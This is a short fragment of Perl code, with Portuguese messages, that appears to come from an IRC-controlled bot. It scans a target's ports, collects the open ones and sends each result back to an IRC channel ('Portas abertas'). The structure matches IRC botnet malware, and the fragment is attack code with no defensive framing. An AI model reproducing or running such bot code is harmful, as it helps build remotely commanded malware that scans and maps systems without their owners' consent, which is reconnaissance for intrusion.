
Timeout => 4);
if ($scansock) {
push (@abertas, $porta);
$scansock->close;
if ($estatisticas) {
sendraw($IRC_cur_socket, "PRIVMSG
$printl :Porta $porta aberta em
$hostname");
}
}
}
if (@abertas) {
sendraw($IRC_cur_socket, "PRIVMSG
$printl :Portas abertas: @abertas");
} else {
sendraw($IRC_cur_socket,"PRIVMSG
$printl :Nenhuma porta aberta foi
encontrada.");
}
}